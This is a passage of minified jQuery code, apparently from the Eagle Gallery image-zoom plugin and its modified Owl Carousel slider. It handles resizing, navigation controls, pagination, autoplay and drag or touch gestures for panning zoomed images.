if($(window).width()!==lastWindowWidth||$(window).height()!==lastWindowHeight){window.clearTimeout(responseDelay);responseDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();var $elem=gal.$gall.find('.owl-item.active .eagle-item'),scale=$elem.data('scale');gal.newPos($elem,scale);gal.updateImg($elem,scale,gal.global.newX,gal.global.newY);gal.direction($elem,scale);var $owlItem=gal.$gall.find('.owl-item');if(gal.isMobile()){$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitle')){$title.addClass('hideTitleMobile');$title.removeClass('hideTitle');}});}else{$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitleMobile')){$title.addClass('hideTitle');$title.removeClass('hideTitleMobile');}});}
if(!gal.isMobile()&&gal.$gall.find('.top-controls').hasClass('ea-hide')){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}},200);}};$(window).resize(gal.resizer);},hideTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.addClass('hideTitleMobile');}else{title.addClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},showTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.removeClass('hideTitleMobile');}else{title.removeClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},hideControls:function(){var gal=this;if(gal.isMobile()&&gal.global.isNoDrag==0){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');var $owlItem=gal.$gall.find('.owl-item');if(gal.$gall.find('.top-controls').hasClass('ea-hide')){$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.hideTitle($(this).find('.title'));}});}else{$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}}},close:function(){var gal=this;gal.$gall.css({'opacity':0});gal.global.isZoom=false;gal.global.leftDirection=true;gal.global.rightDirection=true;gal.global.topBottomDirection=false;gal.global.open=null;setTimeout(function(){gal.owlGallery.destroy();gal.$gall.remove();gal.$gall=undefined;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':gal.bodyRightPadding,'overflow':'auto'});}else{$('body').css({'padding-right':0,'overflow':'auto'});}
if(gal.options.autoPlayMediumImg!==false){gal.playMedium();}},gal.options.openGallerySpeed);},isMobile:function(){var gal=this;if(gal.$elem.find('.is-mobile').is(':visible')){return true;}else{return false;}}};$.fn.eagleGallery=function(options){return this.each(function(){var galler=Object.create(Gallery);galler.init(options,this);});};$.fn.eagleGallery.options={maxZoom:4,miniSliderArrowPos:'outside',miniSliderArrowStyle:1,showMediumImg:true,changeMediumStyle:false,changeMediumSpeed:600,autoPlayMediumImg:false,hideOneThumb:true,openGalleryStyle:'show',openGallerySpeed:300,hideControlsSpeed:200,theme:'dark',bottomControlLine:false,miniSlider:{navigation:true,pagination:false,navigationText:false,rewindNav:false,theme:'mini-slider',responsiveBaseWidth:'.eagle-gallery',itemsCustom:[[0,1],[250,2],[450,3],[650,4],[850,5],[1050,6],[1250,7],[1450,8]],margin:10},gallerySlider:{singleItem:true,navigation:false,pagination:false,rewindNav:false,addClassActive:true,theme:'gallery-slider',galleryslider:true}};var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarouselE.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}
if(!base.options.galleryslider){base.$elem.find('.owl-item:first-child').addClass('active');}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=base.$elem.closest($(base.options.responsiveBaseWidth)).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth,"margin-right":base.options.margin}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round((base.$elem.width()-(base.options.items-1)*base.options.margin)/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth+base.options.margin*(base.itemsAmount-1))-base.options.items*base.itemWidth-(base.options.items-1)*base.options.margin)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){if(i+1==base.itemsAmount){elWidth+=base.itemWidth;}else{elWidth+=base.itemWidth+base.options.margin;}
base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}
if(base.options.galleryslider){var currentImage=base.$elem.find('.owl-item.active').index()+1;base.$elem.closest('.eagle-open-gallery').find('.ea-current').html(currentImage);if(currentImage==1){base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-next').removeClass('disabled');}else{if(currentImage==base.$elem.find('.owl-item').length){base.$elem.closest('.eagle-open-gallery').find('.eagle-next').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').removeClass('disabled');}else{base.$elem.closest('.eagle-open-gallery').find('.eagle-next, .eagle-prev').removeClass('disabled');}}
setTimeout(function(){base.$owlItems.find('.eagle-item').removeAttr('style');if(!Gallery.global.open.find('.top-controls').hasClass('ea-hide')){base.$owlItems.find('.title').removeClass('hideTitle').removeClass('hideTitleMobile');}
Gallery.global.leftDirection=true;Gallery.global.rightDirection=true;Gallery.global.topBottomDirection=false;Gallery.global.newX=0;Gallery.global.newY=0;base.$owlItems.find('.eagle-item').data('scale',1);},base.options.slideSpeed);}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null,owlActive:null,newX:0,newY:0,oldX:0,oldY:0};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragImg(ev){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newX=getTouches(ev).x;locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().left>locals.owlActive.offset().left&&locals.newX>locals.oldX)||(eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale<locals.owlActive.offset().left+locals.owlActive.width()&&locals.newX<locals.oldX))
{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale / 3;}else{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale;Gallery.global.leftDirection=false;Gallery.global.rightDirection=false;}
if(Gallery.global.topBottomDirection==true){if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldX=locals.newX;locals.oldY=locals.newY;}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;locals.owlActive=$(this).find('.owl-item.active');if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){if(Gallery.global.open==null){return;}}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;locals.oldX=getTouches(ev).x;locals.oldY=getTouches(ev).y;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;Gallery.global.isNoDrag=0;}
function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;if(Gallery.global.isZoom){return false;}
base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;base.newRelativeY=base.newPosY;if(base.newRelativeX>0&&Gallery.global.leftDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldY=locals.newY;}
if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false&&Gallery.global.topBottomDirection==false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}
if(base.newRelativeX>3||base.newRelativeX<-3){Gallery.global.isNoDrag=1;}
Gallery.global.isDrag=1;}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent,scale=locals.owlActive.find('.eagle-item').data('scale');if(base.newRelativeX>0&&Gallery.global.leftDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=(eagleZoomableImg.offset().left-locals.owlActive.offset().left)/ scale;if(deltaX>=0){Gallery.global.leftDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX>=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=((eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale)-(locals.owlActive.offset().left+locals.owlActive.width()))/ scale;if(deltaX<=0){Gallery.global.rightDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX<=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
if(deltaY2<0){Gallery.global.newY-=deltaY2;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}}
ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
Gallery.global.isDrag=0;swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
